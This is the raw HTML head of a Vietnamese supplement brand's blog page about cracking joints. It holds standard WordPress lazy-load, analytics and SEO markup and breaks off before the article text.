

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/
body_size: 66142
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>KHỚP KÊU RĂNG RẮC CẢNH BÁO ĐIỀU GÌ? - Doppelherz</title>
<meta name="description" content="Chân kêu răng rắc hay khớp kêu răng rắc là tình trạng rất hay gặp phải. Điều này cảnh bảo cơ thể sắp mắc các bệnh lý về khớp."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KHỚP KÊU RĂNG RẮC CẢNH BÁO ĐIỀU GÌ? - Doppelherz" />
<meta property="og:description" content="Chân kêu răng rắc hay khớp kêu răng rắc là tình trạng rất hay gặp phải. Điều này cảnh bảo cơ thể sắp mắc các bệnh lý về khớp." />
<meta property="og:url" content="https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/12/Banner-1-600x400-1.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/12/Banner-1-600x400-1.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="khớp kêu răng rắc" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-12-21T09:52:06+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="KHỚP KÊU RĂNG RẮC CẢNH BÁO ĐIỀU GÌ? - Doppelherz" />
<meta name="twitter:description" content="Chân kêu răng rắc hay khớp kêu răng rắc là tình trạng rất hay gặp phải. Điều này cảnh bảo cơ thể sắp mắc các bệnh lý về khớp." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/12/Banner-1-600x400-1.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="6 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/12/Banner-1-600x400-1.png","url":"https://doppelherz.vn/wp-content/uploads/2023/12/Banner-1-600x400-1.png","width":"600","height":"400","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/","name":"KH\u1edaP K\u00caU R\u0102NG R\u1eaeC C\u1ea2NH B\u00c1O \u0110I\u1ec0U G\u00cc?"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#webpage","url":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/","name":"KH\u1edaP K\u00caU R\u0102NG R\u1eaeC C\u1ea2NH B\u00c1O \u0110I\u1ec0U G\u00cc? - Doppelherz","datePublished":"2023-12-21T09:52:06+07:00","dateModified":"2023-12-21T09:52:06+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/12/Banner-1-600x400-1.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"KH\u1edaP K\u00caU R\u0102NG R\u1eaeC C\u1ea2NH B\u00c1O \u0110I\u1ec0U G\u00cc? - Doppelherz","keywords":"kh\u1edbp k\u00eau r\u0103ng r\u1eafc, ch\u00e2n k\u00eau r\u0103ng r\u1eafc","datePublished":"2023-12-21T09:52:06+07:00","dateModified":"2023-12-21T09:52:06+07:00","author":{"@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"Ch\u00e2n k\u00eau r\u0103ng r\u1eafc hay kh\u1edbp k\u00eau r\u0103ng r\u1eafc l\u00e0 t\u00ecnh tr\u1ea1ng r\u1ea5t hay g\u1eb7p ph\u1ea3i. \u0110i\u1ec1u n\u00e0y c\u1ea3nh b\u1ea3o c\u01a1 th\u1ec3 s\u1eafp m\u1eafc c\u00e1c b\u1ec7nh l\u00fd v\u1ec1 kh\u1edbp.","name":"KH\u1edaP K\u00caU R\u0102NG R\u1eaeC C\u1ea2NH B\u00c1O \u0110I\u1ec0U G\u00cc? - Doppelherz","@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/12/Banner-1-600x400-1.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
